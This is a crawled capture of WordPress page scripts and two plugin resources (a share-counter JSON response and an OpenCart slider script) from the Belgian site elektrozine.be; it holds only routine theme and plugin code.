var click_object = {"ajax_url":"https:\/\/elektrozine.be\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elektrozine.be/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/elektrozine.be\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"11ecd19fed","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elektrozine.be/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://elektrozine.be/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://elektrozine.be/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://elektrozine.be/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://elektrozine.be/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_51_065';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_51_065');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_6ae';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_6ae","tdc_css_class":"tdi_54_6ae","tdc_css_class_style":"tdi_54_6ae_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_6ae');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_62_039';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_62_039');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_65_011';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_65_011","tdc_css_class":"tdi_65_011","tdc_css_class_style":"tdi_65_011_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_65_011');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>

<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 45000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 45000 });
}
});
</script>
<!-- /AdRotate JS -->

<div class="essb_mailform"><div class="essb_mailform_content"><p>Send this to a friend</p><label class="essb_mailform_content_label">Your email</label><input type="text" id="essb_mailform_from" class="essb_mailform_content_input" placeholder="Your email"/><label class="essb_mailform_content_label">Recipient email</label><input type="text" id="essb_mailform_to" class="essb_mailform_content_input" placeholder="Recipient email"/><div class="essb_mailform_content_buttons"><button id="essb_mailform_btn_submit" class="essb_mailform_content_button" onclick="essb_mailform_send();">Send</button><button id="essb_mailform_btn_cancel" class="essb_mailform_content_button" onclick="essb_close_mailform(); return false;">Cancel</button></div><input type="hidden" id="essb_mail_salt" value="364634860"/><input type="hidden" id="essb_mail_instance" value=""/><input type="hidden" id="essb_mail_post" value=""/></div></div><div class="essb_mailform_shadow"></div><style type="text/css">.essb_links.essb_share .essb_icon { width: 44px!important;height:44px!important;}.essb_links.essb_share .essb_icon:before { font-size:22px!important;left:11px!important;top:11px!important;}.essb_links.essb_share .essb_link_subscribe a { background-color:#000000!important;}.essb-subscribe-form-content.essb-subscribe-from-design2 { border: 1px solid #dd3333!important; }.essb-subscribe-from-design2 .essb-subscribe-form-content-title:after { background: #dd3333!important;}.essb-subscribe-form-content.essb-subscribe-from-design2 input.submit { background: #dd3333!important;}.essb-subscribe-form-content.essb-subscribe-from-design2 input.submit:hover { background: #fb5151!important;}.essb-subscribe-form-content.essb-subscribe-from-design2 input.submit { border-bottom: 3px solid #ff6565!important;}.essb-subscribe-from-design2 .essb-subscribe-loader svg path, .essb-subscribe-from-design2 .essb-subscribe-loader svg rect { fill: #dd3333!important; }.essb-subscribe-form-content.essb-subscribe-from-design2 { border: 0px solid #dd3333!important; }.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-content-top { background-color: #dd3333!important;}.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-content-top { color: #ffffff!important;}.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-content-bottom { background-color: #000000!important;}.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-content-bottom { color: #ffffff!important;}.essb-subscribe-from-design3 .essb-subscribe-form-content-title:after { background: #dd3333!important;}.essb-subscribe-form-content.essb-subscribe-from-design3 input.submit { background: #dd3333!important;}.essb-subscribe-form-content.essb-subscribe-from-design3 input.submit:hover { background: #fb5151!important;}.essb-subscribe-form-content.essb-subscribe-from-design3 input.submit { border-bottom: 3px solid #ff6565!important;}.essb-subscribe-from-design3 .essb-subscribe-loader svg path, .essb-subscribe-from-design3 .essb-subscribe-loader svg rect { fill: #dd3333!important; }.essb-subscribe-form-content.essb-subscribe-from-design3 input.submit, .essb-subscribe-form-content.essb-subscribe-from-design3 input.submit:hover { color: #ffffff!important;}.essb-subscribe-form-content.essb-subscribe-from-design3 input.essb-subscribe-form-content-email-field { background: #ffffff!important; color: #696969!important;}.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-content-email-field:focus { border-bottom: 3px solid #cdcdcd!important;}.essb-subscribe-form-content.essb-subscribe-from-design3 input.essb-subscribe-form-content-name-field { background: #ffffff!important; color: #696969!important;}.essb-subscribe-form-content.essb-subscribe-from-design3 .essb-subscribe-form-content-name-field:focus { border-bottom: 3px solid #cdcdcd!important;}.essb-subscribe-form-content.essb-subscribe-from-design3 { border: 0px solid #dd3333!important; }.essb_displayed_sidebar_right, .essb_displayed_sidebar { top: 350px !important;}.essb_displayed_sidebar { left: 50px !important; } .essb_displayed_sidebar_right { right: 50!important;}</style><script type="text/javascript">
				(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;;
				po.src = 'https://elektrozine.be/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();</script><script type="text/javascript">var essb_handle_stats = function(oService, oPostID, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_postion = jQuery(element).attr("data-essb-position") || ""; var instance_template = jQuery(element).attr("data-essb-template") || ""; var instance_button = jQuery(element).attr("data-essb-button-style") || ""; var instance_counters = jQuery(element).hasClass("essb_counters") ? true : false; var instance_nostats = jQuery(element).hasClass("essb_nostats") ? true : false; if (instance_nostats) { return; } var instance_mobile = false; if( (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i).test(navigator.userAgent) ) { instance_mobile = true; } if (typeof(essb_settings) != "undefined") { jQuery.post(essb_settings.ajax_url, { 'action': 'essb_stat_log', 'post_id': oPostID, 'service': oService, 'template': instance_template, 'mobile': instance_mobile, 'position': instance_postion, 'button': instance_button, 'counter': instance_counters, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_log_stats_only = function(service, postId, position) { var instance_mobile = false; if( (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i).test(navigator.userAgent) ) { instance_mobile = true; } if (typeof(essb_settings) != "undefined") { jQuery.post(essb_settings.ajax_url, { 'action': 'essb_stat_log', 'post_id': postId, 'service': service, 'template': position, 'mobile': instance_mobile, 'position': position, 'button': position, 'counter': false, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } };var essb_mailform_opened = false; function essb_open_mailform(unique_id) { jQuery.fn.extend({ center: function () { return this.each(function() { var top = (jQuery(window).height() - jQuery(this).outerHeight()) / 2; var left = (jQuery(window).width() - jQuery(this).outerWidth()) / 2; jQuery(this).css({position:'fixed', margin:0, top: (top > 0 ? top : 0)+'px', left: (left > 0 ? left : 0)+'px'}); }); } }); if (essb_mailform_opened) { essb_close_mailform(unique_id); return; } var sender_element = jQuery(".essb_"+unique_id); if (!sender_element.length) return; var sender_post_id = jQuery(sender_element).attr("data-essb-postid") || ""; jQuery("#essb_mail_instance").val(unique_id); jQuery("#essb_mail_post").val(sender_post_id); var win_width = jQuery( window ).width(); var win_height = jQuery(window).height(); var doc_height = jQuery('document').height(); var base_width = 300; if (win_width < base_width) { base_width = win_width - 30; } var height_correction = 20; var element_class = ".essb_mailform"; var element_class_shadow = ".essb_mailform_shadow"; jQuery(element_class).css( { width: base_width+'px'}); var popup_height = jQuery(element_class).outerHeight(); if (popup_height > (win_height - 30)) { jQuery(element_class).css( { height: (win_height - height_correction)+'px'}); } jQuery("#essb_mailform_from").val(""); jQuery("#essb_mailform_to").val(""); if (jQuery("#essb_mailform_c").length) jQuery("#essb_mailform_c").val(""); jQuery(element_class_shadow).css( { height: (win_height)+'px'}); jQuery(element_class).center(); jQuery(element_class).slideDown(200); jQuery(element_class_shadow).fadeIn(200); essb_mailform_opened = true; essb.tracking_only("", "mail", unique_id); }; function essb_close_mailform() { var element_class = ".essb_mailform"; var element_class_shadow = ".essb_mailform_shadow"; jQuery(element_class).fadeOut(200); jQuery(element_class_shadow).fadeOut(200); essb_mailform_opened = false; }; function essb_mailform_send() { var sender_email = jQuery("#essb_mailform_from").val(); var recepient_email = jQuery("#essb_mailform_to").val(); var captcha_validate = jQuery("#essb_mailform_c").length ? true : false; var captcha = captcha_validate ? jQuery("#essb_mailform_c").val() : ""; var custom_message = jQuery("#essb_mailform_custom").length ? jQuery("#essb_mailform_custom").val() : ""; if (sender_email == "" || recepient_email == "" || (captcha == "" && captcha_validate)) { alert("Please fill all fields in form"); return; } var mail_salt = jQuery("#essb_mail_salt").val(); var instance_post_id = jQuery("#essb_mail_post").val(); console.log("mail salt = " + mail_salt); if (typeof(essb_settings) != "undefined") { jQuery.post(essb_settings.ajax_url, { "action": "essb_mail_action", "post_id": instance_post_id, "from": sender_email, "to": recepient_email, "c": captcha, "cu": custom_message, "salt": mail_salt, "nonce": essb_settings.essb3_nonce }, function (data) { if (data) { console.log(data); alert(data["message"]); if (data["code"] == "1") essb_close_mailform(); }},'json'); } };</script>
</body>
</html>
<!-- Dynamic page generated in 0.817 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-26 11:46:40 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elektrozine.be/fr/tag/test-fr/?essb_counter_cache=rebuild
body_size: 317
content:
{"total":0,"facebook":"","twitter":"","google":"","pinterest":"","linkedin":"","digg":"","del":"","stumbleupon":"","tumblr":"","vk":"","print":"","mail":"","flattr":"","reddit":"","buffer":"","love":"","weibo":"","pocket":"","xing":"","ok":"","mwp":"","more":"","whatsapp":"","meneame":"","blogger":"","amazon":"","yahoomail":"","gmail":"","aol":"","newsvine":"","hackernews":"","evernote":"","myspace":"","mailru":"","viadeo":"","line":"","flipboard":"","comments":"","yummly":"","sms":"","viber":"","telegram":"","subscribe":"","skype":"","messenger":"","kakaotalk":"","share":"","livejournal":"","yammer":"","meetedgar":"","fintel":"","mix":"","instapaper":""}

--- FILE ---
content_type: application/javascript
request_url: https://elektrozine.be/wp-content/plugins/opencart-product-in-wp/js/ocpwp.js?ver=eb1381b769798e6d4bcbc56b0e5efdee
body_size: 390
content:
jQuery(document).ready(function () {
    jQuery('.oc_slider').bxSlider({
        slideWidth: 240,
        minSlides: 2,
        maxSlides: 4,
        slideMargin: 10
    });

    jQuery('.oc_slider2').bxSlider({
        slideWidth: 240,
        minSlides: 2,
        maxSlides: 4,
        slideMargin: 10
    });

    jQuery('.oc_slider3').bxSlider({
        slideWidth: 240,
        minSlides: 2,
        maxSlides: 4,
        slideMargin: 10
    });
});


function callReload(dataJson, position_tag_id, position_tag_image_id) {
    jQuery('#' + position_tag_image_id).show();
    jQuery('#' + position_tag_id).find('div').hide();
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        data: dataJson,
        cache: false,
        url: ajax_url + '?' + (new Date).getTime(),
        error: function (err) {
            console.log(err);
            jQuery('#' + position_tag_image_id).hide();
            jQuery('#' + position_tag_id).find('div').show();
        },
        success: function (result) {
            jQuery('#' + position_tag_image_id).hide();
            if (result.success) {

                jQuery('#' + position_tag_id).find('div').hide();
                jQuery('#' + position_tag_id).append(result.message);

                jQuery('.' + position_tag_id).bxSlider({
                    slideWidth: 240,
                    minSlides: 2,
                    maxSlides: 4,
                    slideMargin: 10
                });
            } else {
                jQuery('#' + position_tag_id).find('div').show();
            }
        }
    });
}